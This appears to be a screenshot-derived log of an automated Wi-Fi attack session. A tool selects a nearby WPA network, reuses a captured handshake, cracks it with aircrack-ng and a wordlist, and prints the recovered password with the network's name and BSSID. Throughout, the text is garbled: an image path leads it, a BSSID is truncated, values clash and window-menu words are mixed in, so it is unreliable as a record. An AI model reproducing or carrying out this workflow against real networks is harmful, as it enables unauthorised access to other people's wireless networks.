 15 zhiyou01 6 WPA-P 28db no
6 ChinaNet-hUu4 9 WPA-P 27db no
17 room-8317-318 11 WPA-P 27db no
[+] select target(s) (1-17) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 12:96:A8:65:BE:A6 (Adc)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] Adc (80db) WPA Handshake capture: found existing handshake for Adc
[+] Using handshake from hs/handshake_Adc_1 06.cap
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 12:96:a8:65:be:a6
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.00% ETA: 8m49s @ 385.0kps (current key: )
[+] Cracked WPA Handshake PSK: 12345678
[+] Access Point Name: Adc
[+] Access Point BSSID: 5:BE:A6
[+] Encryption: WPA
[+] Handshake File: hs/handshake_Adc_12-96-A8-65-BE-A6_2023-05-03T01-03-06.cap
[+] PSK (password): 12345678
[+] Adc already exists in cracked.json, skipping.
[+] Finished attacking 1 target(s), exiting
File Actions Edit View Help
[+] select target(s) separated by com